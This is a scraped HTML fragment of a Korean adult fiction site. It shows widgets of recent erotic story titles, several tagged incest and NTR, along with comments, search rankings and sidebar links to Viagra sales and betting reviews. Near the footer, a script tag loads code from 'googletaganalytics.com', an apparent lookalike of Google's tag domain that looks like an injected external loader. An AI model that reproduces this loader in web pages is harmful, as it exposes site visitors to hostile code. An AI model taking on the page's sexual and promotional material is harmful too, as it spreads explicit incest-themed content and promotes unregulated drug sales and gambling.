    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			<span style='color:#666'>이모티콘 댓글입니다.</span>		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11088" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			가입인사드립니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=recycle&amp;wr_id=10486" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			※실제 사건※남자친구 군대 간 이후로 ㅅ 못한 발정녀와의 스토리		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840#c_1225841" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							바가지						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			잘듣고 보고 갑니다....		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797#c_1225839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			ㅋㅋ 블박 열일했네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1075205#c_1225838" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1074440#c_1225837" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559#c_1225836" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							청다리						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 읽고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797#c_1225835" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							zerotst						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 읽고 갑니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1074259#c_1225834" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9834" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			굴레의 늪 61화 굴레-하 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9827" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 60화 굴레-중 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9793" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 59화 굴레-상 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			착각 속의 유혹		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9776" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 58화 진수 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9775" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 57화 인겸  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9739" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			중학교 여교사 비디오 (13)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76556" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			감기조심하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76546" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			원래 겨울에 야노가 제맛인데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76536" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			꿈잘꾸는 사람 있음?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76511" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			글 써놓고 잠궈놓는건 이유가 있나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76506" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			심심한데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76497" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			아 오랜만에 몸 달아서 들어왔는데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76495" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			ds가 확실히 쉽게 잊혀지지 않네요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">65,885</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">39,731</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">29,889</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">29,031</span>
							<span class="rank-icon bg-darkgray en">4</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">28,824</span>
							<span class="rank-icon bg-darkgray en">5</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,777</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">15,852</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">994,910 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,102 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,250 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">809,860 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">779,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">642,000 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'TheB', '더비', '0sWWptdplaShmdSdkcueXqLKrQ--', '');" style='display:inline;'> <span class="member">더비</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-15 12:00:01-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>



<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>




<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
